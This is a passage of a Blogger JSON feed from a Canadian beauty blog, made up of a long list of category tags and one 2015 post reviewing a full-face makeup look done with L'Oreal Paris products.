wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/lip+stick?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/lip%20stick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca 